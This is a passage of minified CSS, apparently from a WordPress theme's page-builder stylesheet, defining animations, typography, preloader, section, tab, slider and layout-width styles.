1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fade 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fade 1s 1}.pht-animated.pht-fadesat{opacity:1;-webkit-animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-sat{-webkit-filter:grayscale(0%);filter:grayscale(0%);-webkit-animation:Sat 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:none;-o-animation:Sat 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:Sat 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-l2r{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-r2l{opacity:1;-webkit-animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-t2b{opacity:1;-moz-animation:fadeTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-webkit-animation-name:fadeTop;-webkit-animation-duration:1s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:cubic-bezier(0.77, 0, 0.175, 1);-webkit-animation-fill-mode:forwards;animation:fadeTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-b2t{opacity:1;-webkit-animation:fadeBottom 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeBottom 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-scalein,.pht-animated.pht-scaleinx,.pht-animated.pht-scaleiny{opacity:1;transform-origin:50% 50% 0}.pht-animated.pht-scaleinx{-webkit-animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-scaleiny{-webkit-animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-scalein{-webkit-animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.no-js .pht-waypoint{opacity:1}.no-js .pht-waypoint.pht-animated{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}@media screen and (max-width: 799px){.pht-waypoint{opacity:1}.pht-waypoint.pht-animated{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}}.pht-spin{-webkit-animation:pht-spin 2s infinite linear;animation:pht-spin 2s infinite linear}.pht-pulse{-webkit-animation:pht-spin 1s infinite steps(8);animation:pht-spin 1s infinite steps(8)}@-webkit-keyframes pht-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes pht-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.container-a a{color:inherit}.container-a--no-h a:hover,.container-a--alt-h a:hover{color:inherit}.container-a--h a,.container-a--alt-h a{transition:.5s}.container-a--alt-h a{opacity:.6}.container-a--alt-h a:hover{opacity:1}.container-a--alt-h .media__img{opacity:1}.container-a--alt-h-inverse a{opacity:1}.container-a--alt-h-inverse a:hover{opacity:.6}.container-a--h a:hover{color:#a7bec9}.a-a{color:inherit;transition:.5s}.a-a--h:hover{color:#a7bec9}.a-a--no-h:hover,.a-a--alt-h:hover,.a-a--alt-h-inverse:hover{color:inherit}.a-a--alt-h{opacity:.6}.a-a--alt-h:hover{opacity:1}.a-a--alt-h-inverse{opacity:1}.a-a--alt-h-inverse:hover{opacity:.6}.pht-underline-links a{text-decoration:underline;color:inherit !important}.pht-underline-links a:hover{color:inherit;text-decoration:none !important}.pht-spacedletters{letter-spacing:1px}.pht-caps-drop--2,.pht-caps-drop--3{float:left;padding-right:0.4375rem}.pht-caps-drop--3{font-size:5.625rem;line-height:4.5rem}.pht-caps-drop--2{font-size:3.75rem;line-height:3rem}.firstfont,.subtitle,.pht-subtitle{font-family:"Merriweather",serif;font-weight:400}h1 .firstfont,h1 .subtitle,h1 .pht-subtitle,h2 .firstfont,h2 .subtitle,h2 .pht-subtitle,h3 .firstfont,h3 .subtitle,h3 .pht-subtitle,h4 .firstfont,h4 .subtitle,h4 .pht-subtitle,h5 .firstfont,h5 .subtitle,h5 .pht-subtitle,h6 .firstfont,h6 .subtitle,h6 .pht-subtitle{text-transform:none;letter-spacing:normal}.pht-secondfont,.pht-actionfont,.pht-btn,.button,.submit,.wpcf7-submit{font-family:"Unica One",sans-serif;font-weight:400}.pht-actionfont,.pht-btn,.button,.submit,.wpcf7-submit{text-transform:uppercase;letter-spacing:1px}.pht-heading{font-size:18px;font-size:1.125rem;line-height:1.3333333}.pht-subheading{margin:.25rem 0 1.25rem}.subtitle,.pht-subtitle{font-style:italic;letter-spacing:normal}.pht-delta--loose{font-size:20px;font-size:1.25rem;line-height:32px}.pht-italic{font-style:italic}.nobr{white-space:nowrap}.accessibility,.visuallyhidden,.screen-reader-text,.says{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.pht-entry-summary p:last-child{margin-bottom:0}.pht-shortunderline{text-align:left}.pht-shortunderline:after{content:"";width:4rem;display:block;border-bottom:0.0625rem solid;margin-top:1.4375rem}.pht-shortunderline--center{text-align:center}.pht-shortunderline--right{text-align:right}.pht-shortunderline--center:after{margin-left:auto;margin-right:auto}.pht-shortunderline--right:after{margin-left:auto;margin-right:0}.pht-alpha{font-size:48px;font-size:3rem;line-height:1}.pht-beta{font-size:30px;font-size:1.875rem;line-height:1.6}.pht-gamma{font-size:24px;font-size:1.5rem;line-height:1}.pht-delta,.entry-subtitle{font-size:20px;font-size:1.25rem;line-height:1.2}.pht-epsilon,.pht-subheading{font-size:16px;font-size:1rem;line-height:1.5}.pht-zeta,.site-footer,.phtpb_tab,.phtpb_ac_tab{font-size:14px;font-size:0.875rem;line-height:1.7142857}.smallprint,.pht-milli,.wp-caption-text,.widget{font-size:13px;font-size:0.8125rem;line-height:1.8461538}.pht-micro,.phtpb_tlist__decription{font-size:12px;font-size:0.75rem;line-height:2}.pht-alpha--large{font-size:90px;font-size:5.625rem;line-height:1.0666667}.pht-beta--large{font-size:72px;font-size:4.5rem;line-height:1}.pht-gamma--large{font-size:60px;font-size:3.75rem;line-height:1.2}.pht-delta--large{font-size:48px;font-size:3rem;line-height:1}.pht-epsilon--large{font-size:36px;font-size:2.25rem;line-height:1.3333333}.pht-zeta--large{font-size:30px;font-size:1.875rem;line-height:1.6}@media screen and (max-width: 1023px){.entry-subtitle,.pht-subheading{font-size:14px;font-size:0.875rem;line-height:1.7142857}.pht-delta--loose{font-size:16px;font-size:1rem;line-height:1.5}.pht-alpha--large{font-size:60px;font-size:3.75rem;line-height:1.2}.pht-beta--large{font-size:48px;font-size:3rem;line-height:1}.pht-gamma--large{font-size:30px;font-size:1.875rem;line-height:1.6}.pht-delta--large{font-size:24px;font-size:1.5rem;line-height:1}.pht-epsilon--large{font-size:20px;font-size:1.25rem;line-height:1.2}.pht-zeta--large{font-size:16px;font-size:1rem;line-height:1.5}}.site-header,.site,.site-footer{opacity:0}.js-loaded .site-header,.js-loaded .site,.no-js .site-header,.no-js .site{opacity:1}.no-js .site-footer{opacity:1}.pht-preloader{background:#303030;border-left:1.5rem solid;border-right:1.5rem solid;border-color:inherit;opacity:1;position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;transition:.75s;text-align:center;color:white}@media screen and (max-width: 799px){.pht-preloader{display:none}}@media screen and (max-width: 1023px){.pht-preloader{border-width:0}}@media screen and (min-width: 1400px){.pht-preloader{border-width:0 2rem}}.no-js .pht-preloader{display:none !important}.js-loaded .pht-preloader{opacity:0;visibility:hidden}.widget-area.sidebar{opacity:0;transition:1s}.js-loaded .widget-area.sidebar,.no-js .widget-area.sidebar{opacity:1}.page-header__inner{opacity:0;transform:scale(1.1);transition:1s .2s}.js-loaded .page-header__inner,.no-js .page-header__inner{transform:scale(1);opacity:1}.preloader__inner{position:absolute;left:0;right:0;top:50%;width:100px;margin:auto}.preloader__inner span{display:inline-block;margin:0 5px;width:10px;height:10px;background:#000;opacity:0.5;border-radius:20px;-webkit-animation:preloader_4 1s infinite ease-in-out;-moz-animation:preloader_4 1s infinite ease-in-out;-ms-animation:preloader_4 1s infinite ease-in-out;-animation:preloader_4 1s infinite ease-in-out}.preloader__inner span:nth-child(2){-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-ms-animation-delay:.2s;animation-delay:.2s}.preloader__inner span:nth-child(3){-webkit-animation-delay:.4s;-moz-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.preloader__inner span:nth-child(4){-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-ms-animation-delay:.6s;animation-delay:.6s}.preloader__inner span:nth-child(5){-webkit-animation-delay:.8s;-moz-animation-delay:.8s;-ms-animation-delay:.8s;animation-delay:.8s}@-webkit-keyframes preloader_4{0%{opacity:0.3;-webkit-transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;-webkit-transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;-webkit-transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}@-moz-keyframes preloader_4{0%{opacity:0.3;-moz-transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;-moz-transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;-moz-transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}@-ms-keyframes preloader_4{0%{opacity:0.3;-ms-transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;-ms-transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;-ms-transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}@keyframes preloader_4{0%{opacity:0.3;transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}.phtpb_item{position:relative}.pht-border--solid{border-style:solid}.pht-border--dashed{border-style:dashed}.pht-border--dotted{border-style:dotted}.pht-border--double{border-style:double}.pht-border--1{border-width:1px}.pht-border--2{border-width:2px}.pht-border--3{border-width:3px}.pht-border--4{border-width:4px}.pht-border--5{border-width:5px}.pht-border--8{border-width:8px}.pht-border--16{border-width:16px}.pht-border--24{border-width:24px}.pht-border--margins{padding:12px;background-clip:content-box !important}.pht-border--margins.pht-border--1{padding:11px}.pht-border--margins.pht-border--2{padding:10px}.pht-border--margins.pht-border--3{padding:9px}.pht-border--margins.pht-border--4{padding:8px}@media screen and (min-width: 1024px){.pht-box--large{padding:2rem}.pht-box--huge{padding:3rem}.pht-box.pht-border--1,.pht-sidebar>.pht-border--1:nth-child(n){padding:23px}.pht-box--small.pht-border--1,.pht-border--1.bypostauthor{padding:11px}.pht-box--tiny.pht-border--1{padding:7px}.pht-box--large.pht-border--1{padding:35px}.pht-box--huge.pht-border--1{padding:47px}.pht-box.pht-border--2,.pht-sidebar>.pht-border--2:nth-child(n){padding:22px}.pht-box--small.pht-border--2,.pht-border--2.bypostauthor{padding:10px}.pht-box--tiny.pht-border--2{padding:6px}.pht-box--large.pht-border--2{padding:34px}.pht-box--huge.pht-border--2{padding:46px}.pht-box.pht-border--3,.pht-sidebar>.pht-border--3:nth-child(n){padding:21px}.pht-box--small.pht-border--3,.pht-border--3.bypostauthor{padding:9px}.pht-box--tiny.pht-border--3{padding:5px}.pht-box--large.pht-border--3{padding:33px}.pht-box--huge.pht-border--3{padding:45px}}.phtpb_text>:last-child,.phtpb_contact_form7 .wpcf7-form,.phtpb_gallery{margin-bottom:0}.phtpb_section{padding:1.5rem 0;background:#f6f6f6}.phtpb_section--padding-none{padding:0}.phtpb_section+p:empty{display:none}.pht-bg-ctnr__hider{background-color:inherit;position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden;z-index:0;clip:rect(auto, auto, auto, auto)}@media screen and (-webkit-min-device-pixel-ratio: 0){.pht-bg-ctnr__hider{clip:auto;-webkit-mask-image:-webkit-linear-gradient(top, #fff 0%, #fff 100%)}}@supports (-ms-accelerator: true){.pht-bg-ctnr__hider{clip:rect(auto, auto, auto, auto)}}.js-body--nopageheader .phtpb_section:first-child:after{content:"";background-color:inherit;position:absolute;top:-4.5rem;bottom:0;left:0;right:0;pointer-events:none;z-index:-1}.js-body--nopageheader .phtpb_section:first-child .pht-bg-ctnr__hider{top:-4.5rem}.js-body--nopageheader .phtpb_section:first-child .phtpb_flexslider:first-child{margin-top:-4.5rem}.pht-bg-ctnr{position:absolute;left:0;right:0;top:0;bottom:0;background-position:center center;background-size:cover;overflow:hidden;opacity:0;transition:opacity .5s}@media screen and (max-width: 1023px){.pht-bg-ctnr{-webkit-transform:none !important;transform:none !important}}.pht-bg-ctnr img{position:absolute;max-width:none}.pht-bg-ctnr .js-pht-img-loader{display:none !important}.pht-bg-ctnr .mejs-offscreen{display:none !important}.pht-bg-ctnr .mejs-container{transition:opacity 1s}.js-video-video{transition:opacity 1s}@media screen and (max-width: 1023px){.js-body--nopageheader.pht-with-tagline.pht-with-title .phtpb_section:first-child .pht-bg-ctnr__hider,.js-body--nopageheader.pht-with-tagline.pht-with-title .phtpb_section:first-child:after,.js-body--nopageheader.pht-with-tagline.pht-fp-logo .phtpb_section:first-child .pht-bg-ctnr__hider,.js-body--nopageheader.pht-with-tagline.pht-fp-logo .phtpb_section:first-child:after{top:-6rem}.js-body--nopageheader.pht-with-tagline.pht-with-title .phtpb_section:first-child .phtpb_flexslider:first-child,.js-body--nopageheader.pht-with-tagline.pht-fp-logo .phtpb_section:first-child .phtpb_flexslider:first-child{margin-top:-6rem}}@media screen and (max-width: 799px){.phtpb_section--padding-full{padding:0}.phtpb_section .pht-layout__item>div:last-child{margin-bottom:1.5rem}.phtpb_section .pht-layout__item:last-child>div:last-child{margin-bottom:0}.pht-inherit-colors-palm{color:inherit !important;background-color:inherit !important}.pht-inherit-colors-palm .pht-bg-ctnr__hider{background-color:inherit !important}.phtpb_section--bg-force-palm.phtpb_section--padding-big,.phtpb_section--bg-force-palm.phtpb_section--padding-full-48{padding:3rem 0}.phtpb_section--bg-force-palm.phtpb_section--padding-huge{padding:4.5rem 0}.phtpb_section--bg-force-palm.phtpb_section--padding-giant,.phtpb_section--bg-force-palm.phtpb_section--padding-full-96{padding:6rem 0}}@media screen and (min-width: 800px){.phtpb_section--padding-normal,.phtpb_section--padding-full{padding:3rem 0}.phtpb_section--padding-big{padding:6rem 0}.phtpb_section--padding-huge{padding:10rem 0}.phtpb_section--padding-giant{padding:16.5rem 0}}@media screen and (min-width: 1024px){.phtpb_section_bg--parallax{top:-200px;bottom:-200px}.phtpb_section_bg--parallax2{position:fixed;left:1.5rem;right:1.5rem;width:auto;pointer-events:none}.js-body--nopageheader .phtpb_section:first-child:after{top:-6rem}.js-body--nopageheader .phtpb_section:first-child .pht-bg-ctnr__hider{top:-6rem}.js-body--nopageheader .phtpb_section:first-child .phtpb_flexslider:first-child{margin-top:-6rem}@supports (-ms-accelerator: true){.phtpb_section_bg--parallax2{position:absolute;left:0;right:0}}}@media screen and (min-width: 1280px){.pht-scrolldown{display:none;width:3rem;height:3rem;position:absolute;font-size:3rem;outline:none;left:50%;margin-top:-1.5rem;-webkit-ransform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0)}.pht-scrolldown:before,.pht-scrolldown:after{content:"";display:block;position:absolute;left:0.5rem;height:2rem;width:2rem;border:1px solid;border-width:0 1px 1px 0;transition:.5s}.pht-scrolldown:before{-webkit-transform:translate3d(0, 0rem, 0) rotate(45deg);transform:translate3d(0, 0rem, 0) rotate(45deg)}.pht-scrolldown:after{-webkit-transform:translate3d(0, -1rem, 0) rotate(45deg);transform:translate3d(0, -1rem, 0) rotate(45deg)}.pht-scrolldown:hover:after{-webkit-transform:translate3d(0, -0.25rem, 0) rotate(45deg);transform:translate3d(0, -0.25rem, 0) rotate(45deg)}.pht-height-auto .pht-scrolldown{display:none}.phtpb_section--padding-full,.phtpb_section--padding-full-48,.phtpb_section--padding-full-96{height:calc(100vh - 4rem);padding:3rem 0}.js-body--nopageheader .phtpb_section--padding-full:first-child,.js-body--nopageheader .phtpb_section--padding-full-48:first-child,.js-body--nopageheader .phtpb_section--padding-full-96:first-child{height:calc(100vh - 9rem);padding-top:0}.js-body--nopageheader .phtpb_section--padding-full:first-child .pht-scrolldown,.js-body--nopageheader .phtpb_section--padding-full-48:first-child .pht-scrolldown,.js-body--nopageheader .phtpb_section--padding-full-96:first-child .pht-scrolldown{display:block}.phtpb_section__in{display:flex;align-items:center;height:100%;width:100%}.phtpb_section__in__in{flex:1}}@media screen and (min-width: 1400px){.pht-bg-ctnr--parallax2,.phtpb_section_bg--parallax2{left:2rem;right:2rem}.js-body--nopageheader .phtpb_section--padding-full:first-child,.js-body--nopageheader .phtpb_section--padding-full-48:first-child,.js-body--nopageheader .phtpb_section--padding-full-96:first-child{height:calc(100vh - 10rem)}@supports (-ms-accelerator: true){.phtpb_section_bg--parallax2{left:0;right:0}}}@media screen and (max-width: 1279px){.pht-fly{-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.pht-colorbox{top:0 !important;left:0 !important;width:100% !important;margin-left:0 !important;margin-top:0 !important}}@media screen and (min-width: 1024px){.pht-fly{z-index:200;width:100%;left:0}.pht-colorbox{position:relative}.pht-z-204{z-index:204}.pht-z-205{z-index:205}.pht-z-206{z-index:206}.pht-z-207{z-index:207}}.pht-divider:after{content:'';position:absolute;color:inherit;display:block;width:100%;height:0}.pht-divider_single1:after{border-top:1px solid}.pht-divider_single2:after{border-top:2px solid}.pht-divider_double:after{border-top:4px double}.pht-divider_dashed:after{border-top:1px dashed}.pht-divider_top:after{top:0}.pht-divider_bottom:after{bottom:0}.pht-divider_middle:after{top:0;bottom:0;margin:auto}@media screen and (max-width: 799px){.pht-divider{max-height:3rem}}.phtpb_image{text-align:center}.phtpb_image__link{background:transparent}@media screen and (min-width: 800px){.phtpb_image--left{text-align:left;margin:0 auto 0 0}.phtpb_image--right{text-align:right;margin:0 0 0 auto}}@media screen and (max-width: 799px){.phtpb_image{text-align:center}}.pht-map-canvas{width:100%;height:360px}.pht-map-canvas img{max-width:none}@media screen and (max-width: 799px){.pht-map-canvas{height:360px !important}}.pht-showcase__filters{display:inline-block}.pht-showcase__filter{display:inline-block;margin:0 1rem 0 0;transition:.5s;box-shadow:inset 0 0px 0 transparent}.pht-text-center .pht-showcase__filter,.pht-pagination .pht-showcase__filter,.pht-wplp .pht-showcase__filter{margin:0 0.5rem}.pht-showcase__filter--active,.pht-showcase__filter:hover{box-shadow:inset 0 -1px 0 currentColor}.phtpb_tabs{border:1px solid;background-color:#fff}.phtpb_tabs .ui-tabs-anchor,.phtpb_tabs .ui-tabs-anchor:hover{color:inherit}.phtpb_tabs__nav{list-style:none;margin:0;background:#eee;border-bottom:1px solid;padding:0;display:flex}.phtpb_tabs__nav__item{float:left;padding:0.625rem 1rem 0.6875rem;border-right:1px solid}.phtpb_tabs__nav__item:focus,.phtpb_tabs__nav__item a:focus{outline:none;box-shadow:none}.phtpb_tabs__nav__item:last-child{border-right:none;box-shadow:1px 0 0 currentColor}.phtpb_tabs__nav__item:hover{background:#fafafa}.phtpb_tabs .ui-state-active{background:#fff}.phtpb_ac_tab{border:1px solid;margin-bottom:1.5rem}.phtpb_ac_tab p:last-child,.phtpb_ac_tab:last-child{margin-bottom:0}.pht-tab-header{cursor:pointer;padding:1.4375rem 4rem 1.5rem 1.5rem;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pht-tab-header:focus{outline:none}.pht-tab-header.ui-state-active{cursor:auto}.phtpb_ac_tab_inner{padding:0 1.5rem 1.4375rem}.pht-tab-header .ui-accordion-header-icon{font-size:0.75rem;position:absolute;right:1rem;height:1rem;line-height:1rem;width:1rem;top:0;bottom:0;margin:auto;text-align:center}.phtpb_accordion[data-collapsible="1"] .ui-state-active,.phtpb_accordion[data-collapsible="true"] .ui-state-active{cursor:pointer}.pht-tab-header.ui-state-active .ui-accordion-header-icon{visibility:hidden}.phtpb_accordion[data-collapsible="1"] .ui-accordion-header-icon,.phtpb_accordion[data-collapsible="true"] .ui-accordion-header-icon{visibility:visible}.pht-sidebar>:nth-child(n){margin-bottom:1.5rem;padding:1.5rem;background-color:#fff}.pht-sidebar>:nth-child(n)>:last-child{margin-bottom:0}.pht-btn__text{padding-left:.25rem}.pht-btn__container-center>.pht-btn__pb,.pht-btn__container-center>.pht-icon{margin:0 0.25rem 1.5rem}.pht-btn__container-left>.pht-btn__pb,.pht-btn__container-left>.pht-icon{margin:0 0.5rem 1.5rem 0}.pht-btn__container-right>.pht-btn__pb,.pht-btn__container-right>.pht-icon{margin:0 0 1.5rem 0.5rem}@media screen and (min-width: 800px) and (max-width: 1023px){.pht-btn__container-center.phtpb_width--025less>.pht-icon{width:2rem;height:2rem}.pht-btn__container-center.phtpb_width--025less>.pht-icon i{font-size:0.875rem;line-height:1.875rem}}@media screen and (min-width: 800px){.pht-btn.u-1-of-1-lap,.u-1-of-1-lap.button,.u-1-of-1-lap.submit,.u-1-of-1-lap.wpcf7-submit{margin-left:0;margin-right:0}}@media screen and (min-width: 1280px){.pht-btn__container-center.phtpb_width--075plus>.pht-icon{margin:0 0.5rem 1.5rem}.pht-btn__container-left.phtpb_width--075plus>.pht-icon{margin:0 1rem 1.5rem 0}.pht-btn__container-right.phtpb_width--075plus>.pht-icon{margin:0 0 1.5rem 0.5rem}}.phtpb_tlist{margin:0}.phtpb_tlist__item{margin-bottom:1.5rem;display:flex;align-items:flex-end;border-bottom:1px solid}.phtpb_tlist__item:last-child{margin-bottom:0}.phtpb_tlist__decription{font-style:italic}.flexbox .phtpb_tlist__line{flex:1;padding-right:1.5rem}.no-flexbox .phtpb_tlist__item{text-align:right}.no-flexbox .phtpb_tlist__line{text-align:left}.phtpb_slicks{padding:0 0 3rem}.phtpb_slicks__btn{text-align:center;text-decoration:none;border:none;outline:none;display:block;width:3rem;margin:0;position:absolute;bottom:1.5rem;height:3rem;z-index:2;overflow:hidden;cursor:pointer;transition:all .5s}.phtpb_slicks__btn,.phtpb_slicks__btn:hover{color:inherit}.phtpb_slicks__btn:before{content:"";transform-origin:0 0;display:block;width:1rem;height:1rem;border-top:1px solid;border-right:1px solid;transition:.5s}.phtpb_slicks__btn--prev{left:0}.phtpb_slicks__btn--prev:before{transform:translate3d(1.65rem, 2.2rem, 0) rotate(225deg)}.phtpb_slicks__btn--next{right:0}.phtpb_slicks__btn--next:before{transform:translate3d(1.15rem, 0.8rem, 0) rotate(45deg)}@media screen and (min-width: 1024px){.phtpb_width--075plus.phtpb_slicks{padding:0 4.5rem}.phtpb_width--075plus.phtpb_slicks .phtpb_slicks__btn{top:50%;bottom:auto;margin-top:-2.5rem}}.phtpb_flexslider{overflow:hidden;transition:.5s}.phtpb_flexslider--loaded{opacity:1;min-height:0}.phtpb_flexslider__caption{margin:0 auto;display:flex;align-items:center;height:100%;width:calc(100% - 1.5rem)}@media screen and (min-width: 800px){.phtpb_flexslider__caption{width:calc(100% - 6rem);max-width:1140px}}.phtpb_flexslider__caption__inner{flex:1}.phtpb_slides,.phtpb_flexslider__slide{height:calc(100vh - 24px);min-height:24rem}.phtpb_flexslider--480 .phtpb_slides,.phtpb_flexslider--480 .phtpb_flexslider__slide{max-height:480px}.phtpb_flexslider--600 .phtpb_slides,.phtpb_flexslider--600 .phtpb_flexslider__slide{max-height:600px}@media screen and (min-width: 1024px){.phtpb_flexslider--480 .phtpb_slides,.phtpb_flexslider--480 .phtpb_flexslider__slide{height:480px}.phtpb_flexslider--600 .phtpb_slides,.phtpb_flexslider--600 .phtpb_flexslider__slide{height:600px}.phtpb_flexslider--full .phtpb_slides,.phtpb_flexslider--full .phtpb_flexslider__slide{height:calc(100vh - 3rem)}}@media screen and (min-width: 1400px){.phtpb_flexslider--full .phtpb_slides,.phtpb_flexslider--full .phtpb_flexslider__slide{height:calc(100vh - 4rem)}}.phtpb_flexslider__caption__inner{transition:1s}.phtpb_flexslider__caption__inner>:nth-child(n){opacity:0;transform:translate3d(0, 3rem, 0);-webkit-transform:translate3d(0, 3rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption__inner>:nth-child(2){opacity:0;transform:translate3d(0, 1rem, 0);-webkit-transform:translate3d(0, 1rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption__inner>:nth-child(3){opacity:0;transform:translate3d(0, 2rem, 0);-webkit-transform:translate3d(0, 2rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption__inner>:last-child{opacity:0;transform:translate3d(0, 3rem, 0);-webkit-transform:translate3d(0, 3rem, 0);transition:all .75s .25s}.phtpb_flexslider__caption__inner>:first-child{opacity:0;transform:translate3d(0, -2rem, 0);-webkit-transform:translate3d(0, -2rem, 0);transition:all .5s .25s}.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner{opacity:1}.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(n),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(2),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(3),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:nth-child(3),.phtpb_flexslider__caption--active .phtpb_flexslider__caption__inner>:first-child{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.strong,.main-nav__li--mega .main-nav__a-depth-1{font-weight:700}.pht-transition{transition:.5s}.pht-height-auto{height:auto !important}.pht-nohover{cursor:auto;pointer-events:none}.truncate,.pht-truncate,.pht-gallery__item-small .pht-gallery__caption,.pht-gallery__item-small .gallery-caption{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.pointer,.pht-pointer{cursor:pointer}.pht-text-left{text-align:left !important}.pht-text-right{text-align:right !important}.pht-text-center,.pht-pagination,.pht-wplp{text-align:center !important}.pht-parent,.pht-gallery__group,.pht-gallery__item,.pht-gallery__row,.pht-divider,.parent,.pht-fig,.pht-fig__inner{position:relative}.pht-hider,.pht-gallery,.pht-gallery__row,.hider,.pht-fig,.pht-fig__inner{overflow:hidden}.pht-rounded{border-radius:50%}.pht-rounded--2{border-radius:2px}.pht-rounded--3{border-radius:3px}.pht-rounded--5{border-radius:5px}.pht-rounded--10{border-radius:10px}.landmark{margin-bottom:48px}.pht-mb,blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter,.bypostauthor,.wp-caption,.pht-sidebar>:nth-child(n){margin-bottom:24px !important;margin-bottom:1.5rem !important}.pht-ml{margin-left:24px !important;margin-left:1.5rem !important}.pht-mr{margin-right:24px !important;margin-right:1.5rem !important}.pht-mt{margin-top:24px !important;margin-top:1.5rem !important}.pht-mb0{margin-bottom:0 !important}.pht-white{color:#fff !important}.pht-dark{color:#303030 !important}.clearfix:after,.pht-wrapper:after,.pht-wrapper-none:after,.pht-box:after,.pht-sidebar>:nth-child(n):after,.media:after,.cf:after,.main-nav__ul:after{content:"";display:table;clear:both}.clear,blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter,.pht-divider{clear:both}.u-1-of-1{width:100% !important}.u-1-of-2{width:50% !important}.u-1-of-3{width:33.3333333% !important}.u-2-of-3{width:66.6666667% !important}.u-1-of-4{width:25% !important}.u-2-of-4{width:50% !important}.u-3-of-4{width:75% !important}.u-1-of-5{width:20% !important}.u-2-of-5{width:40% !important}.u-3-of-5{width:60% !important}.u-4-of-5{width:80% !important}@media screen and (max-width: 480px){.u-1-of-1-small{width:100% !important}.u-1-of-2-small{width:50% !important}.u-1-of-3-small{width:33.3333333% !important}.u-2-of-3-small{width:66.6666667% !important}.u-1-of-4-small{width:25% !important}.u-2-of-4-small{width:50% 